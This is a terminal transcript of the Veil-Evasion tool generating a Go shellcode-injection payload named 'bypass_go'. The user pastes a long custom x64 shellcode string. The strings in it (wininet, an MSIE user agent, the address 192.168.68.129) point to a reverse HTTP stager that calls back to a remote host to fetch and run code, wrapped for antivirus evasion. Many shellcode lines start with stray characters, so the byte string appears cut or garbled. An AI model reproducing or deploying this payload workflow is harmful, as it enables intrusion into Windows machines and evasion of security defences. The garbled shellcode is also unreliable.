 [go/shellcode_inject/virtual>>]: generate
[?] Generate or supply custom shellcode?
1 - Ordnance (default)
2 - MSFVenom
3 - Custom shellcode string
4 - File with shellcode (\x41\x42..)
5 - Binary file with shellcode
[>] Please enter the number of your choice: 3
[>] Please enter custom shellcode (one line, no quotes, \x00.. format): \xfc\x48
8\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac
1\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67
d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c
0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a
9\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07
b\x73\x5a\x48\x89\xc1\x41\xb8\x50\x00\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03
8\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3
8\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00
7\xcd\x25\x6d\xcb\xe7\x8e\x8f\xad\xd3\x0f\xbb\xf8\x0d\x4c\x3e\xfb\x3e\x68\xba\xc3
4\x0e\x97\x39\x53\x3d\xab\x8c\x09\x2d\x54\x64\xa9\xa3\x75\x44\x64\x73\x00\x55\x73
0\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x38\x2e\x30\x3b\x20\x57\x69
0\x49\x6e\x66\x6f\x50\x61\x74\x68\x2e\x32\x29\x0d\x0a\x00\x5a\xf5\x43\x3a\xdb\x33
d\xbd\x90\x61\x67\xdc\xbb\xac\x15\xca\xde\x68\xe3\x30\x7b\x5e\x5e\x48\x11\xb8\x2c
a\x51\x22\xd6\x22\xf5\xdb\xe9\x26\xf7\xf1\x23\xc4\x5b\x23\x9a\xae\x7a\x0e\xeb\xc5
b\x60\xa5\xd3\xb3\x8d\x2a\x34\x53\x08\x21\x84\x6d\xf6\x29\x99\x39\xa5\xc4\x69\x42
1\xd2\xf7\xfe\x4b\xb1\xdb\x1b\x6f\x01\x7d\xc9\x5a\x6e\xac\xc8\x58\x84\x88\x78\x01
f\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00
0\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6
1\x39\x32\x2e\x31\x36\x38\x2e\x36\x38\x2e\x31\x32\x39\x00\x12\x34\x56\x78
[*] Using pre-generated shellcode...
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): bypass_go
runtime/internal/sys
runtime/internal/atomic
runtime
errors
sync/atomic
internal/race
math
internal/syscall/windows/sysdll